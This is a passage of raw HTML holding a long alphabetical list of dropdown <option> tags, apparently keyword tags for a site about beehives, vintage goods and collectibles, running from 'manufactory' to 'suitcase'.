value="manufactory">manufactory</option><option value="maple">maple</option><option value="marcos">marcos</option><option value="marcus">marcus</option><option value="marigold">marigold</option><option value="mark">mark</option><option value="marked">marked</option><option value="market">market</option><option value="markiard">markiard</option><option value="marks">marks</option><option value="marmalade">marmalade</option><option value="martha">martha</option><option value="martin">martin</option><option value="marvelous">marvelous</option><option value="mary">mary</option><option value="mason">mason</option><option value="masonic">masonic</option><option value="masonjar">masonjar</option><option value="masonry">masonry</option><option value="masons">masons</option><option value="mass">mass</option><option value="massive">massive</option><option value="master">master</option><option value="mastering">mastering</option><option value="match">match</option><option value="matching">matching</option><option value="mate">mate</option><option value="material">material</option><option value="materials">materials</option><option value="mating">mating</option><option value="matt">matt</option><option value="matte">matte</option><option value="matured">matured</option><option value="maurice">maurice</option><option value="maybee">maybee</option><option value="mccoy">mccoy</option><option value="mcqueen">mcqueen</option><option value="mean">mean</option><option value="means">means</option><option value="meant">meant</option><option value="measure">measure</option><option value="medal">medal</option><option value="meditation">meditation</option><option value="medium">medium</option><option value="meet">meet</option><option value="mega">mega</option><option value="mellifera">mellifera</option><option value="melt">melt</option><option value="melting">melting</option><option value="memorabilia">memorabilia</option><option value="mental">mental</option><option value="mercedes">mercedes</option><option value="mercury">mercury</option><option value="merit">merit</option><option value="mermaid">mermaid</option><option value="mesh">mesh</option><option value="messi">messi</option><option value="metal">metal</option><option value="metalroof">metalroof</option><option value="meter">meter</option><option value="method">method</option><option value="methode">methode</option><option value="methods">methods</option><option value="metropole">metropole</option><option value="mi-pet">mi-pet</option><option value="mice">mice</option><option value="michigan">michigan</option><option value="micro">micro</option><option value="mid-century">mid-century</option><option value="midges">midges</option><option value="midget">midget</option><option value="midwest">midwest</option><option value="might">might</option><option value="mignon">mignon</option><option value="miles">miles</option><option value="milk">milk</option><option value="miller">miller</option><option value="millinery">millinery</option><option value="million">million</option><option value="millionaire">millionaire</option><option value="millions">millions</option><option value="mimi">mimi</option><option value="mimosa">mimosa</option><option value="mind">mind</option><option value="minecraft">minecraft</option><option value="miners">miner's</option><option value="mini">mini</option><option value="miniature">miniature</option><option value="minimal">minimal</option><option value="mint">mint</option><option value="minton">minton</option><option value="minute">minute</option><option value="miracle">miracle</option><option value="mirror">mirror</option><option value="miss">miss</option><option value="missing">missing</option><option value="mistake">mistake</option><option value="mistakes">mistakes</option><option value="mite">mite</option><option value="mites">mites</option><option value="miti">miti</option><option value="mitsubishi">mitsubishi</option><option value="mixer">mixer</option><option value="mmbeehive">mmbeehive</option><option value="mobile">mobile</option><option value="mocha">mocha</option><option value="model">model</option><option value="models">models</option><option value="modern">modern</option><option value="moderne">moderne</option><option value="modernist">modernist</option><option value="modified">modified</option><option value="modular">modular</option><option value="module">module</option><option value="mohair">mohair</option><option value="moisture">moisture</option><option value="mold">mold</option><option value="monday">monday</option><option value="money">money</option><option value="moniotring-beehive-bees-electronics-iot">moniotring-beehive-bees-electronics-iot</option><option value="monitor">monitor</option><option value="monitoring">monitoring</option><option value="monster">monster</option><option value="month">month</option><option value="months">months</option><option value="montreal">montreal</option><option value="moon">moon</option><option value="moonstone">moonstone</option><option value="more">more</option><option value="moroccan">moroccan</option><option value="mortice">mortice</option><option value="mosaic">mosaic</option><option value="most">most</option><option value="moth">moth</option><option value="motif">motif</option><option value="motor">motor</option><option value="motorcycle">motorcycle</option><option value="motorcycles">motorcycles</option><option value="mottahedeh">mottahedeh</option><option value="mould">mould</option><option value="mouldings">mouldings</option><option value="mount">mount</option><option value="mountain">mountain</option><option value="mounted">mounted</option><option value="mouse">mouse</option><option value="mousetrap">mousetrap</option><option value="mouth">mouth</option><option value="move">move</option><option value="movement">movement</option><option value="mover">mover</option><option value="moverment">moverment</option><option value="moving">moving</option><option value="ms64">ms64</option><option value="much">much</option><option value="mullet">mullet</option><option value="multi">multi</option><option value="multi-functional">multi-functional</option><option value="multicolour">multicolour</option><option value="multifunctional">multifunctional</option><option value="multipack">multipack</option><option value="murals">murals</option><option value="murray">murray</option><option value="museum">museum</option><option value="mushrooms">mushrooms</option><option value="music">music</option><option value="musicians">musicians</option><option value="musimy">musimy</option><option value="must">must</option><option value="mustang">mustang</option><option value="mustard">mustard</option><option value="mutable">mutable</option><option value="mvmt">mvmt</option><option value="mybeeh">mybeeh</option><option value="myers">myers</option><option value="mythological">mythological</option><option value="mythology">mythology</option><option value="n4w3">n4w3</option><option value="nails">nails</option><option value="naked">naked</option><option value="name">name</option><option value="nancy">nancy</option><option value="nano">nano</option><option value="nanopeened">nanopeened</option><option value="narc">narc</option><option value="national">national</option><option value="native">native</option><option value="natu">natu</option><option value="natural">natural</option><option value="naturalbeehives">naturalbeehives</option><option value="nature">nature</option><option value="nautical">nautical</option><option value="naval">naval</option><option value="nbox">nbox</option><option value="nebraska">nebraska</option><option value="neck">neck</option><option value="necklace">necklace</option><option value="nectar">nectar</option><option value="need">need</option><option value="needle">needle</option><option value="needs">needs</option><option value="neel">neel</option><option value="neglected">neglected</option><option value="neiman">neiman</option><option value="nelson">nelson</option><option value="neon">neon</option><option value="nest">nest</option><option value="nesting">nesting</option><option value="nests">nests</option><option value="netherlands">netherlands</option><option value="netsuke">netsuke</option><option value="never">never</option><option value="newark">newark</option><option value="newest">newest</option><option value="newman">newman</option><option value="news">news</option><option value="newspaper">newspaper</option><option value="newsroom">newsroom</option><option value="nice">nice</option><option value="nicholson">nicholson</option><option value="nickel">nickel</option><option value="night">night</option><option value="nightmare">nightmare</option><option value="nissan">nissan</option><option value="nitrided">nitrided</option><option value="niue">niue</option><option value="nnedsz">nnedsz</option><option value="noire">noire</option><option value="norfolk">norfolk</option><option value="normal">normal</option><option value="north">north</option><option value="northern">northern</option><option value="notch">notch</option><option value="nothing">nothing</option><option value="noticeable">noticeable</option><option value="nouveau">nouveau</option><option value="nova">nova</option><option value="novelty">novelty</option><option value="nrfb">nrfb</option><option value="nrmt">nrmt</option><option value="nubian">nubian</option><option value="nucleus">nucleus</option><option value="nucs">nucs</option><option value="nucswarm">nucswarm</option><option value="nude">nude</option><option value="nugget">nugget</option><option value="number">number</option><option value="nuplas">nuplas</option><option value="nursery">nursery</option><option value="nvidia">nvidia</option><option value="o649">o649</option><option value="o650">o650</option><option value="o653">o653</option><option value="o658">o658</option><option value="o664">o664</option><option value="o665">o665</option><option value="o716">o716</option><option value="o840">o840</option><option value="o843">o843</option><option value="o846">o846</option><option value="o915">o915</option><option value="o917">o917</option><option value="o922">o922</option><option value="o950">o950</option><option value="o951">o951</option><option value="o954">o954</option><option value="o955">o955</option><option value="o957">o957</option><option value="o958">o958</option><option value="o985">o985</option><option value="oatmeal">oatmeal</option><option value="observation">observation</option><option value="observatory">observatory</option><option value="ocean">ocean</option><option value="ochre">ochre</option><option value="octagon">octagon</option><option value="october">october</option><option value="odysseus">odysseus</option><option value="offenhauser">offenhauser</option><option value="offer">offer</option><option value="office">office</option><option value="official">official</option><option value="offshoot">offshoot</option><option value="often">often</option><option value="ogp-mintage">ogp-mintage</option><option value="oiled">oiled</option><option value="oilers">oilers</option><option value="oilgas">oilgas</option><option value="ol22">ol22</option><option value="olive">olive</option><option value="olivia">olivia</option><option value="omaha">omaha</option><option value="ombre">ombre</option><option value="omega">omega</option><option value="omlet">omlet</option><option value="only">only</option><option value="ooak">ooak</option><option value="opalescent">opalescent</option><option value="opaline">opaline</option><option value="open">open</option><option value="openable">openable</option><option value="opened">opened</option><option value="opening">opening</option><option value="operation">operation</option><option value="opinion">opinion</option><option value="optional">optional</option><option value="orange">orange</option><option value="orchard">orchard</option><option value="order">order</option><option value="organ">organ</option><option value="organic">organic</option><option value="organizer">organizer</option><option value="organizing">organizing</option><option value="ori2246">ori2246</option><option value="original">original</option><option value="originals">originals</option><option value="ornament">ornament</option><option value="ornamental">ornamental</option><option value="ornaments-7">ornaments-7</option><option value="ornaments-8">ornaments-8</option><option value="ornt">ornt</option><option value="oscillator">oscillator</option><option value="osglim">osglim</option><option value="outdent">outdent</option><option value="outdoor">outdoor</option><option value="outrun">outrun</option><option value="outs">outs</option><option value="outsiders">outsiders</option><option value="ovate">ovate</option><option value="ovechkin">ovechkin</option><option value="oven">oven</option><option value="overlay">overlay</option><option value="overmantel">overmantel</option><option value="overwinter">overwinter</option><option value="overwintered">overwintered</option><option value="overwintering">overwintering</option><option value="ovoid">ovoid</option><option value="owen">owen</option><option value="owned">owned</option><option value="oxalic">oxalic</option><option value="p-00ado">p-00ado</option><option value="p025">p025</option><option value="p028">p028</option><option value="p048">p048</option><option value="p122">p122</option><option value="p123">p123</option><option value="p126">p126</option><option value="paao">paao</option><option value="pac-1218">pac-1218</option><option value="pac-1218x">pac-1218x</option><option value="pac-1219">pac-1219</option><option value="pacific">pacific</option><option value="pack">pack</option><option value="package">package</option><option value="packed">packed</option><option value="packs">packs</option><option value="padre">padre</option><option value="paid">paid</option><option value="pail">pail</option><option value="pain">pain</option><option value="painful">painful</option><option value="pains">pains</option><option value="paint">paint</option><option value="painted">painted</option><option value="paintedwillow">painted'willow</option><option value="painting">painting</option><option value="pair">pair</option><option value="pairs">pairs</option><option value="pale">pale</option><option value="palm">palm</option><option value="pandora">pandora</option><option value="panel">panel</option><option value="panels">panels</option><option value="panhead">panhead</option><option value="pansies">pansies</option><option value="paper">paper</option><option value="paperweight">paperweight</option><option value="paradise">paradise</option><option value="parcel">parcel</option><option value="parcels">parcels</option><option value="parcelspost">parcelspost</option><option value="parent">parent</option><option value="paris">paris</option><option value="parks">parks</option><option value="part">part</option><option value="partial">partial</option><option value="parton">parton</option><option value="parts">parts</option><option value="party">party</option><option value="pastel">pastel</option><option value="patch">patch</option><option value="patent">patent</option><option value="patina">patina</option><option value="patricia">patricia</option><option value="patrol">patrol</option><option value="patsy">patsy</option><option value="pattern">pattern</option><option value="patterned">patterned</option><option value="patterson">patterson</option><option value="pave">pave</option><option value="paynes">paynes</option><option value="pcgs">pcgs</option><option value="peace">peace</option><option value="peach">peach</option><option value="peaking">peaking</option><option value="pearl">pearl</option><option value="pedestal">pedestal</option><option value="pendant">pendant</option><option value="pendulum">pendulum</option><option value="penguins">penguins</option><option value="penny">penny</option><option value="pepper">pepper</option><option value="perc">perc</option><option value="perch">perch</option><option value="perfect">perfect</option><option value="perforation">perforation</option><option value="perform">perform</option><option value="performance">performance</option><option value="perfume">perfume</option><option value="perino">perino</option><option value="period">period</option><option value="perko">perko</option><option value="perpetual">perpetual</option><option value="personalised">personalised</option><option value="peter">peter</option><option value="petite">petite</option><option value="petrol">petrol</option><option value="pewter">pewter</option><option value="pfeife">pfeife</option><option value="pfh137">pfh137</option><option value="pg-wg">pg-wg</option><option value="pgwg">pgwg</option><option value="phan">phan</option><option value="phones">phones</option><option value="photo">photo</option><option value="photographs">photographs</option><option value="piano">piano</option><option value="piceces">piceces</option><option value="pickles">pickles</option><option value="pickup">pickup</option><option value="picture">picture</option><option value="piece">piece</option><option value="pieces">pieces</option><option value="pies">pies</option><option value="pike">pike</option><option value="pillar">pillar</option><option value="pillet">pillet</option><option value="pilot">pilot</option><option value="pine">pine</option><option value="pinewood">pinewood</option><option value="pink">pink</option><option value="pins">pins</option><option value="pint">pint</option><option value="pinup">pinup</option><option value="pipa">pipa</option><option value="pipe">pipe</option><option value="pitched">pitched</option><option value="pitcher">pitcher</option><option value="pizza">pizza</option><option value="place">place</option><option value="placement">placement</option><option value="places">places</option><option value="plague">plague</option><option value="plaits">plaits</option><option value="plans">plans</option><option value="plant">plant</option><option value="planter">planter</option><option value="planters">planters</option><option value="plants">plants</option><option value="plaque">plaque</option><option value="plasma">plasma</option><option value="plastic">plastic</option><option value="plate">plate</option><option value="plated">plated</option><option value="plates">plates</option><option value="plating">plating</option><option value="platinum">platinum</option><option value="play">play</option><option value="playboy">playboy</option><option value="playmate">playmate</option><option value="playset">playset</option><option value="please">please</option><option value="plough">plough</option><option value="plug">plug</option><option value="plum">plum</option><option value="plums">plums</option><option value="plush">plush</option><option value="plymouth">plymouth</option><option value="pocket">pocket</option><option value="poking">poking</option><option value="polaris">polaris</option><option value="pole">pole</option><option value="polished">polished</option><option value="pollen">pollen</option><option value="pollibee">pollibee</option><option value="pollination">pollination</option><option value="pollinator">pollinator</option><option value="poly">poly</option><option value="polypropylene">polypropylene</option><option value="polysterene">polysterene</option><option value="polystyrene">polystyrene</option><option value="poof">poof</option><option value="pooh">pooh</option><option value="pop-in">pop-in</option><option value="pop-ins">pop-ins</option><option value="porcelain">porcelain</option><option value="porch">porch</option><option value="porsche">porsche</option><option value="port">port</option><option value="portable">portable</option><option value="porter">porter</option><option value="portrait">portrait</option><option value="portugal">portugal</option><option value="possible">possible</option><option value="possibly">possibly</option><option value="post">post</option><option value="posted">posted</option><option value="postwar">postwar</option><option value="potato">potato</option><option value="pots">pots</option><option value="pottery">pottery</option><option value="pouch">pouch</option><option value="pound">pound</option><option value="pounds">pounds</option><option value="pourer">pourer</option><option value="power">power</option><option value="pr07">pr07</option><option value="practical">practical</option><option value="pre-a">pre-a</option><option value="pre-owned">pre-owned</option><option value="prea">prea</option><option value="prefer">prefer</option><option value="pregnancy">pregnancy</option><option value="premium">premium</option><option value="prep">prep</option><option value="preparation">preparation</option><option value="preparing">preparing</option><option value="preschool">preschool</option><option value="preserve">preserve</option><option value="preserving">preserving</option><option value="president">president</option><option value="press">press</option><option value="pressuee">pressuee</option><option value="pressure">pressure</option><option value="pretty">pretty</option><option value="prevention">prevention</option><option value="price">price</option><option value="pride">pride</option><option value="primal">primal</option><option value="primative">primative</option><option value="prime">prime</option><option value="primitive">primitive</option><option value="primrose">primrose</option><option value="print">print</option><option value="print-allegory-charakterisicks-shaftesbury-beehive-gribelin-1700">print-allegory-charakterisicks-shaftesbury-beehive-gribelin-1700</option><option value="print-anonymous-1837-1868">print-anonymous-1837-1868</option><option value="print-genre-professions-beehive-catchpenny">print-genre-professions-beehive-catchpenny</option><option value="print-god-writing-letter">print-god-writing-letter</option><option value="print-hen-chicks-wing-protect-bee-hive-garden-jesuit-bolland-galle-1640">print-hen-chicks-wing-protect-bee-hive-garden-jesuit-bolland-galle-1640</option><option value="print-ornament-agriculture-beehive-vredeman-doetecum-1572">print-ornament-agriculture-beehive-vredeman-doetecum-1572</option><option value="print-wrapper-pastry-de">print-wrapper-pastry-de</option><option value="printed">printed</option><option value="printer">printer</option><option value="printing">printing</option><option value="prints">prints</option><option value="prisms">prisms</option><option value="pristine">pristine</option><option value="private">private</option><option value="prize">prize</option><option value="problem">problem</option><option value="process">process</option><option value="processing">processing</option><option value="produce">produce</option><option value="produced">produced</option><option value="production">production</option><option value="productive">productive</option><option value="professional">professional</option><option value="professional-grade">professional-grade</option><option value="profis">profis</option><option value="program">program</option><option value="programmable">programmable</option><option value="proof">proof</option><option value="prop">prop</option><option value="propane">propane</option><option value="propleos">propleos</option><option value="propolis">propolis</option><option value="pros">pros</option><option value="protect">protect</option><option value="protection">protection</option><option value="protein">protein</option><option value="protopype">protopype</option><option value="proven">proven</option><option value="provides">provides</option><option value="przej">przej</option><option value="przez">przez</option><option value="psbh518">psbh518</option><option value="publisher">publisher</option><option value="pudding">pudding</option><option value="pull">pull</option><option value="punch">punch</option><option value="pupae">pupae</option><option value="pure">pure</option><option value="purple">purple</option><option value="purse">purse</option><option value="push">push</option><option value="pushrod">pushrod</option><option value="pushrods">pushrods</option><option value="putter">putter</option><option value="putting">putting</option><option value="qajar">qajar</option><option value="quad">quad</option><option value="quality">quality</option><option value="quantity">quantity</option><option value="quart">quart</option><option value="quarter">quarter</option><option value="queen">queen</option><option value="queens">queens</option><option value="quern">quern</option><option value="quernstone">quernstone</option><option value="questions">questions</option><option value="quick">quick</option><option value="quilt">quilt</option><option value="quits">quits</option><option value="r4c7">r4c7</option><option value="rabbit">rabbit</option><option value="race">race</option><option value="racing">racing</option><option value="rack">rack</option><option value="radio">radio</option><option value="radko">radko</option><option value="raffia">raffia</option><option value="ragnarok">ragnarok</option><option value="raiding">raiding</option><option value="rail">rail</option><option value="rainbow">rainbow</option><option value="raise">raise</option><option value="raised">raised</option><option value="raising">raising</option><option value="rally">rally</option><option value="ralph">ralph</option><option value="ranch">ranch</option><option value="range">range</option><option value="rapid">rapid</option><option value="rare">rare</option><option value="rare-vintage">rare-vintage</option><option value="raspberry">raspberry</option><option value="rated">rated</option><option value="rates">rates</option><option value="ratrod">ratrod</option><option value="rattan">rattan</option><option value="rb25">rb25</option><option value="rb25det">rb25det</option><option value="re-root">re-root</option><option value="react">react</option><option value="reacting">reacting</option><option value="read">read</option><option value="ready">ready</option><option value="real">real</option><option value="really">really</option><option value="rear">rear</option><option value="rearing">rearing</option><option value="rebekah">rebekah</option><option value="rebuild">rebuild</option><option value="receipt">receipt</option><option value="recessed">recessed</option><option value="rechargeable">rechargeable</option><option value="recipe">recipe</option><option value="reclaimed">reclaimed</option><option value="record">record</option><option value="records">records</option><option value="recycle">recycle</option><option value="recycled">recycled</option><option value="recycling">recycling</option><option value="redesigned">redesigned</option><option value="reduced">reduced</option><option value="reducer">reducer</option><option value="reduces">reduces</option><option value="redware">redware</option><option value="redwing">redwing</option><option value="reeded">reeded</option><option value="reesor">reesor</option><option value="refills">refills</option><option value="refinished">refinished</option><option value="reflective">reflective</option><option value="refurbishing">refurbishing</option><option value="regency">regency</option><option value="region">region</option><option value="reimagined">reimagined</option><option value="reject">reject</option><option value="rejects">rejects</option><option value="relationship">relationship</option><option value="relaxe">relaxe</option><option value="relaxing">relaxing</option><option value="release">release</option><option value="reliable">reliable</option><option value="relocating">relocating</option><option value="relocation">relocation</option><option value="remaining">remaining</option><option value="remark">remark</option><option value="remarkable">remarkable</option><option value="remote">remote</option><option value="removable">removable</option><option value="removableretractable">removableretractable</option><option value="removal">removal</option><option value="removed">removed</option><option value="remover">remover</option><option value="removing">removing</option><option value="repairing">repairing</option><option value="rescue">rescue</option><option value="rescuing">rescuing</option><option value="resistant">resistant</option><option value="resonance">resonance</option><option value="resources">resources</option><option value="response">response</option><option value="rest">rest</option><option value="restaurant">restaurant</option><option value="restore-8">restore-8</option><option value="result">result</option><option value="retainer">retainer</option><option value="retainers">retainers</option><option value="reticulated">reticulated</option><option value="retired">retired</option><option value="retirement">retirement</option><option value="retracting">retracting</option><option value="retro">retro</option><option value="reusable">reusable</option><option value="reveal">reveal</option><option value="revealconceal">revealconceal</option><option value="revere">revere</option><option value="review">review</option><option value="rewired">rewired</option><option value="rhinestone">rhinestone</option><option value="rhymes">rhymes</option><option value="ribbed">ribbed</option><option value="richard">richard</option><option value="riddles">riddles</option><option value="riesenhornissen">riesenhornissen</option><option value="right">right</option><option value="rigid">rigid</option><option value="rimlock">rimlock</option><option value="rinaldoarmida">rinaldoarmida</option><option value="ring">ring</option><option value="ring1960sbrazil">ring1960'sbrazil</option><option value="ringavailable">ringavailable</option><option value="rings">rings</option><option value="ripple">ripple</option><option value="rivers">rivers</option><option value="rivet">rivet</option><option value="road">road</option><option value="robbed">robbed</option><option value="robber">robber</option><option value="robbing">robbing</option><option value="robesonia">robesonia</option><option value="roblox">roblox</option><option value="rochard">rochard</option><option value="rock">rock</option><option value="rocker">rocker</option><option value="rocket">rocket</option><option value="rockwell">rockwell</option><option value="rocky">rocky</option><option value="rods">rods</option><option value="rogan">rogan</option><option value="roll">roll</option><option value="roller">roller</option><option value="rollfast">rollfast</option><option value="romantic">romantic</option><option value="rome">rome</option><option value="roof">roof</option><option value="roofs">roofs</option><option value="rookie">rookie</option><option value="rookies">rookies</option><option value="room">room</option><option value="roostery">roostery</option><option value="roots">roots</option><option value="rope">rope</option><option value="roque">roque</option><option value="rose">rose</option><option value="roselau">roselau</option><option value="rosettes">rosettes</option><option value="roseville">roseville</option><option value="rosewood">rosewood</option><option value="rotaflex">rotaflex</option><option value="rotated">rotated</option><option value="rotating">rotating</option><option value="route">route</option><option value="rowe">rowe</option><option value="rowlinson">rowlinson</option><option value="royal">royal</option><option value="royalboroughhoney">royalboroughhoney</option><option value="rubber">rubber</option><option value="ruby">ruby</option><option value="rucklicht">rücklicht</option><option value="rudy">rudy</option><option value="rule">rule</option><option value="rumi">rumi</option><option value="runs">runs</option><option value="russia">russia</option><option value="rustic">rustic</option><option value="ruth">ruth</option><option value="rutshuru">rutshuru</option><option value="ryzen">ryzen</option><option value="s-100">s-100</option><option value="s2000">s2000</option><option value="sabino">sabino</option><option value="sabotage">sabotage</option><option value="sagemono">sagemono</option><option value="said">said</option><option value="saint">saint</option><option value="salad">salad</option><option value="sale">sale</option><option value="salt">salt</option><option value="saltpond">saltpond</option><option value="salvage">salvage</option><option value="same">same</option><option value="sandwich">sandwich</option><option value="sankey">sankey</option><option value="santa">santa</option><option value="sapphire">sapphire</option><option value="sarah">sarah</option><option value="sash">sash</option><option value="sateen">sateen</option><option value="satifying">satifying</option><option value="satin">satin</option><option value="saucer">saucer</option><option value="sauve">sauve</option><option value="saved">saved</option><option value="savethebees">savethebees</option><option value="saving">saving</option><option value="savoy">savoy</option><option value="says">says</option><option value="sc21">sc21</option><option value="sc300">sc300</option><option value="scale">scale</option><option value="scalloped">scalloped</option><option value="scandi">scandi</option><option value="scandinavian">scandinavian</option><option value="scarce">scarce</option><option value="scary">scary</option><option value="scene">scene</option><option value="scenes">scenes</option><option value="scenic">scenic</option><option value="scent">scent</option><option value="school">school</option><option value="schutz">schutz</option><option value="schwinn">schwinn</option><option value="science">science</option><option value="scishow">scishow</option><option value="sconce">sconce</option><option value="scoop">scoop</option><option value="scottsbluff">scottsbluff</option><option value="scrap">scrap</option><option value="scrapbook">scrapbook</option><option value="scraper">scraper</option><option value="scrapped">scrapped</option><option value="scratcher">scratcher</option><option value="screen">screen</option><option value="screened">screened</option><option value="screens">screens</option><option value="screw">screw</option><option value="script">script</option><option value="scta">scta</option><option value="sculptural">sculptural</option><option value="sculpture">sculpture</option><option value="seal">seal</option><option value="sealed">sealed</option><option value="seals">seals</option><option value="sears">sears</option><option value="season">season</option><option value="seasons">seasons</option><option value="seating">seating</option><option value="second">second</option><option value="seconds">seconds</option><option value="secret">secret</option><option value="secrets">secrets</option><option value="section">section</option><option value="sectoray">sectoray</option><option value="security">security</option><option value="seen">seen</option><option value="seep">seep</option><option value="select">select</option><option value="self">self</option><option value="self-flowing">self-flowing</option><option value="sell">sell</option><option value="sent">sent</option><option value="september">september</option><option value="sequined">sequined</option><option value="sequins">sequins</option><option value="series">series</option><option value="serrated">serrated</option><option value="servi">servi</option><option value="servicar">servicar</option><option value="serving">serving</option><option value="sessions">sessions</option><option value="set16">set16</option><option value="seth">seth</option><option value="sets">sets</option><option value="setting">setting</option><option value="setup">setup</option><option value="seven">seven</option><option value="severine">severine</option><option value="sexual">sexual</option><option value="sexy">sexy</option><option value="shade">shade</option><option value="shades">shades</option><option value="shahid">shahid</option><option value="shake">shake</option><option value="shaker">shaker</option><option value="shakers">shakers</option><option value="shaking">shaking</option><option value="shallow">shallow</option><option value="shallowithsuper">shallowithsuper</option><option value="shamrocks">shamrocks</option><option value="shape">shape</option><option value="shaped">shaped</option><option value="shares">shares</option><option value="sharing">sharing</option><option value="sharp">sharp</option><option value="shave">shave</option><option value="shavemac">shavemac</option><option value="shaving">shaving</option><option value="shed">shed</option><option value="sheep">sheep</option><option value="sheet">sheet</option><option value="sheets">sheets</option><option value="sheffield">sheffield</option><option value="shelf">shelf</option><option value="shell">shell</option><option value="shelves">shelves</option><option value="sherborne">sherborne</option><option value="shield">shield</option><option value="shine">shine</option><option value="shingle">shingle</option><option value="ship">ship</option><option value="shipped">shipped</option><option value="shipping">shipping</option><option value="shirt">shirt</option><option value="shop">shop</option><option value="shore">shore</option><option value="short">short</option><option value="shorts">shorts</option><option value="should">should</option><option value="shoulder">shoulder</option><option value="shovel">shovel</option><option value="shower">shower</option><option value="shows">shows</option><option value="shsdes">shsdes</option><option value="side">side</option><option value="sidecoffeeend">sidecoffeeend</option><option value="sidney">sidney</option><option value="sign">sign</option><option value="signal">signal</option><option value="signature">signature</option><option value="signed">signed</option><option value="signedlabel">signedlabel</option><option value="signs">signs</option><option value="silence">silence</option><option value="silicone">silicone</option><option value="silk">silk</option><option value="silver">silver</option><option value="silvered">silvered</option><option value="silverplate">silverplate</option><option value="simon">simon</option><option value="simple">simple</option><option value="simulation">simulation</option><option value="simulator">simulator</option><option value="sinatra">sinatra</option><option value="single">single</option><option value="singles">singles</option><option value="sinibak">sinibak</option><option value="siren">siren</option><option value="sitting">sitting</option><option value="sitzendorf">sitzendorf</option><option value="size">size</option><option value="size9">size9</option><option value="sized">sized</option><option value="sizequantity">sizequantity</option><option value="skep">skep</option><option value="skill">skill</option><option value="skillet">skillet</option><option value="skills">skills</option><option value="skin">skin</option><option value="skintight">skintight</option><option value="skirt">skirt</option><option value="skull">skull</option><option value="skulls">skulls</option><option value="skyline">skyline</option><option value="skyscraper">skyscraper</option><option value="slatted">slatted</option><option value="sleek">sleek</option><option value="sleep">sleep</option><option value="sleeping">sleeping</option><option value="sleeve">sleeve</option><option value="sleeveless">sleeveless</option><option value="sliding">sliding</option><option value="slim">slim</option><option value="slime">slime</option><option value="slimline">slimline</option><option value="slipware">slipware</option><option value="sloping">sloping</option><option value="sloppy">sloppy</option><option value="slovenian">slovenian</option><option value="slushy">slushy</option><option value="sm-705">sm-705</option><option value="small">small</option><option value="smallest">smallest</option><option value="smart">smart</option><option value="smith">smith</option><option value="smoke">smoke</option><option value="smoked">smoked</option><option value="smoker">smoker</option><option value="smokerbee">smokerbee</option><option value="smoking">smoking</option><option value="smoky">smoky</option><option value="snabbspolning">snabbspolning</option><option value="snap">snap</option><option value="snow">snow</option><option value="snowtaros">snowtaros</option><option value="snuff">snuff</option><option value="social">social</option><option value="society">society</option><option value="soda">soda</option><option value="sofa">sofa</option><option value="soft">soft</option><option value="sohc">sohc</option><option value="soil">soil</option><option value="solar">solar</option><option value="sold">sold</option><option value="solid">solid</option><option value="solitary">solitary</option><option value="solution">solution</option><option value="some">some</option><option value="something">something</option><option value="sometimes">sometimes</option><option value="song">song</option><option value="songs">songs</option><option value="sonoma">sonoma</option><option value="sonora">sonora</option><option value="sound">sound</option><option value="sounds">sounds</option><option value="soundtrack">soundtrack</option><option value="south">south</option><option value="sp66">sp66</option><option value="space">space</option><option value="spacer">spacer</option><option value="spacers">spacers</option><option value="spacing">spacing</option><option value="spade">spade</option><option value="spaghetti">spaghetti</option><option value="spanish">spanish</option><option value="spare">spare</option><option value="spares">spares</option><option value="sparkling">sparkling</option><option value="spec">spec</option><option value="special">special</option><option value="speckled">speckled</option><option value="spectabilis">spectabilis</option><option value="spectacular">spectacular</option><option value="sped">sped</option><option value="speed">speed</option><option value="speedway">speedway</option><option value="spice">spice</option><option value="spin">spin</option><option value="spindles">spindles</option><option value="spinner">spinner</option><option value="spinning">spinning</option><option value="spiral">spiral</option><option value="splash">splash</option><option value="spleen">spleen</option><option value="split">split</option><option value="splits">splits</option><option value="splitting">splitting</option><option value="splugen">splügen</option><option value="spool">spool</option><option value="spoon">spoon</option><option value="spoonflower">spoonflower</option><option value="spot">spot</option><option value="spr-bms65-be1">spr-bms65-be1</option><option value="sprayer">sprayer</option><option value="spring">spring</option><option value="springer">springer</option><option value="springfield">springfield</option><option value="springs">springs</option><option value="springtitanium">springtitanium</option><option value="sprung">sprung</option><option value="spun">spun</option><option value="spyhive">spyhive</option><option value="square">square</option><option value="squirrel">squirrel</option><option value="srpings">srpings</option><option value="srt4">srt4</option><option value="ss-ao">ss-ao</option><option value="st150">st150</option><option value="stable">stable</option><option value="stackable">stackable</option><option value="staffordshire">staffordshire</option><option value="stage">stage</option><option value="stages">stages</option><option value="stained">stained</option><option value="stainless">stainless</option><option value="stair">stair</option><option value="stamp">stamp</option><option value="stand">stand</option><option value="stand2">stand2</option><option value="standard">standard</option><option value="standfloor">standfloor</option><option value="stands">stands</option><option value="star">star</option><option value="starion">starion</option><option value="stars">stars</option><option value="start">start</option><option value="started">started</option><option value="starter">starter</option><option value="starting">starting</option><option value="state">state</option><option value="station">station</option><option value="statue">statue</option><option value="steam">steam</option><option value="steel">steel</option><option value="steiff">steiff</option><option value="stein">stein</option><option value="stem">stem</option><option value="stenography">stenography</option><option value="step">step</option><option value="stepped">stepped</option><option value="stepping">stepping</option><option value="sterilise">sterilise</option><option value="sterilising">sterilising</option><option value="sterling">sterling</option><option value="stern">stern</option><option value="sternvintage">sternvintage</option><option value="stevenson">stevenson</option><option value="stewart">stewart</option><option value="stick">stick</option><option value="sticking">sticking</option><option value="sticky">sticky</option><option value="still">still</option><option value="sting">sting</option><option value="stinger">stinger</option><option value="stingless">stingless</option><option value="stitch">stitch</option><option value="stock">stock</option><option value="stone">stone</option><option value="stones">stones</option><option value="stoneware">stoneware</option><option value="stoney">stoney</option><option value="stool">stool</option><option value="stop">stop</option><option value="storage">storage</option><option value="store">store</option><option value="storm">storm</option><option value="story">story</option><option value="stove">stove</option><option value="stovetop">stovetop</option><option value="straight">straight</option><option value="strainer">strainer</option><option value="strategies">strategies</option><option value="straw">straw</option><option value="street">street</option><option value="strike">strike</option><option value="striker">striker</option><option value="strikes">strikes</option><option value="striking">striking</option><option value="strikingchiming">strikingchiming</option><option value="string">string</option><option value="stripe">stripe</option><option value="strong">strong</option><option value="strongest">strongest</option><option value="stroth">stroth</option><option value="studded">studded</option><option value="studebaker">studebaker</option><option value="students">students</option><option value="studio">studio</option><option value="study">study</option><option value="stung">stung</option><option value="stunning">stunning</option><option value="sturdy">sturdy</option><option value="style">style</option><option value="stylish">stylish</option><option value="subaru">subaru</option><option value="subject">subject</option><option value="subs">subs</option><option value="suburban">suburban</option><option value="suddenly">suddenly</option><option value="sugar">sugar</option><option value="sugarbag">sugarbag</option><option value="suit">suit</option><option value="suitable">suitable</option><option value="suitcase">suitcase</option><option 